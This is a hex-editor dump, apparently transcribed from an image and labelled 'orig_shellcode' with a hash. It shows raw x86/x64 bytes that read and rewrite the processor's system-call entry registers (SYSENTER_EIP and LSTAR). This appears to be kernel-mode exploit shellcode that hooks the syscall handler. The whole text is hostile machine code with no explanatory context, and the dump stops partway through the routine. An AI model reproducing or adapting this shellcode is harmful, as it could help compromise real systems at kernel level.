 orig_shellcode 24d004a104d4d54034dbcffc2a4b19a11f39008a575aa614ea04703480b1022c
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
0002BE30 00 31 C0 40 90 74 08 E8 09 00 00 00 C2 24 00 E8 1À@ t è Â$ è
0002BE40 A7 00 00 00 C3 E8 01 00 00 00 EB 90 5B B9 76 01 § Ãè ë [¹v
0002BE50 00 00 0F 32 A3 FC FF DF FF 8D 43 17 31 D2 0F 30 2£üÿßÿ C 1Ò 0
0002BE60 C3 B9 23 00 00 00 6A 30 0F A1 8E D9 8E C1 64 8B ù# j0 ¡ Ù Ád
0002BE70 0D 40 00 00 00 8B 61 04 FF 35 FC FF DF FF 60 9C @ a ÿ5üÿßÿ`
0002BE80 6A 23 52 9C 6A 02 83 C2 08 9D 80 4C 24 01 02 6A j#R j Â L$ j
0002BE90 1B FF 35 04 03 DF FF 6A 00 55 53 56 57 64 8B 1D ÿ5 ßÿj USVWd
0002BEA0 1C 00 00 00 6A 3B 8B B3 24 01 00 00 FF 33 31 C0 j; ³$ ÿ31À
0002BEB0 48 89 03 8B 6E 28 6A 01 83 EC 48 81 ED 9C 02 00 H n(j ìH í
0002BEC0 00 A1 FC FF DF FF B9 76 01 00 00 31 D2 0F 30 FB ¡üÿßÿ¹v 1Ò 0û
0002BED0 E8 11 00 00 00 FA 64 8B 0D 40 00 00 00 8B 61 04 è úd @ a
0002BEE0 83 EC 28 9D 61 C3 E9 EF 00 00 00 B9 82 00 00 C0 ì( aÃéï ¹ À
0002BEF0 0F 32 48 BB F8 0F D0 FF FF FF FF FF 89 53 04 89 2H»ø Ðÿÿÿÿÿ S
0002BF00 03 48 8D 05 0A 00 00 00 48 89 C2 48 C1 EA 20 0F H H ÂHÁê
0002BF10 30 C3 0F 01 F8 65 48 89 24 25 10 00 00 00 65 48 0Ã øeH $% eH
0002BF20 8B 24 25 A8 01 00 00 50 53 51 52 56 57 55 41 50 $%¨ PSQRVWUAP